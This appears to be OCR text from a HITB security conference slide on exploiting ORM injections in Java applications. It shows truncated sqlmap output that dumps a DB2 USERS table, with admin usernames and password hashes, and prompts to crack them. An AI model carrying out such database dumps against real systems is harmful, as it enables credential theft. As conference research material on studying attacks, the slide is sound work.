 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
[00:08:54] [INFO] retrieving the length of query output
[00:08:54] [INFO] retrieved: 32
[00:09:12] [INFO] retrieved: b790b84a3417a8d80747166aa9100e92
[00:09:12] [INFO] analyzing table dump for possible password hashes
[00:09:12] [INFO] recognized possible password hashes in column 'PASSWO
do you want to store hashes to a temporary file for eventual further pr
N] y
[00:09:21] [INFO] writing hashes to a temporary file 'c:\users\svs\appd
52\sqlmaphashes-zlhcpo.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: DB2INST1
Table: USERS
[2 entries]
ID | NAME | PASSWORD
1 | admin | 1888bec9fa4516d7ac91f7654b6781d7
2 | vilenin | b790b84a3417a8d80747166aa9100e92
[00:09:28] [INFO] table 'DB2INST1.USERS' dumped to CSV file 'C:\Users\s
.101\dump\DB2INST1\USERS.csv'
[00:09:28] [INFO] fetched data logged to text files under 'C:\Users\svs
01'
C:\bin\sqlmap>
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov